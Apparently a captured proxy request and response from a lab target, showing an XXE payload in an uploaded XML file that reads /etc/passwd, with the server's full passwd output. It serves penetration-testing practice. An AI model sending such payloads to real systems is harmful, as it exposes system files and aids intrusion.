 Send
Cancel
<
>
Target:
Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------18886019588782482623505393991
8 Content-Length: 407
9 Origin: http://10.10.10.91:5000
10 Connection: close
11 Referer: http://10.10.10.91:5000/upload
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------18886019588782482623505393991
15 Content-Disposition: form-data; name="file"; filename="test.xml"
16 Content-Type: text/xml
17
18 <!--?xml version="1.0" ?-->
19 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "/etc/passwd"> ]>
20 <channel>
21 <Author>&xxe;</Author>
22 <Subject>Test Subject</Subject>
23 <Content>Test Content</Content>
24 </channel>
25
26 -----------------------------18886019588782482623505393991--
27
Response
Pretty Raw Hex Render
\n
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 2601
7
8 PROCESSED BLOGPOST:
9 Author: root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 syslog:x:104:108::/home/syslog:/bin/false
32 _apt:x:105:65534::/nonexistent:/bin/false
33 messagebus:x:106:110::/var/run/dbus:/bin/false
34 uuidd:x:107:111::/run/uuidd:/bin/false
35 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
36 whoopsie:x:109:117::/nonexistent:/bin/false
37 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
38 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
39 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
40 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
41 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
42 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
43 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
44 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
45 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
46 saned:x:119:127::/var/lib/saned:/bin/false
47 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
48 osboxes:x:1000:1000:osboxes.org,,,:/home/osboxes:/bin/false
49 git:x:1001:1001:git,,,:/home/git:/bin/bash
50 roosa:x:1002:1002:,,,:/home/roosa:/bin/bash
51 sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin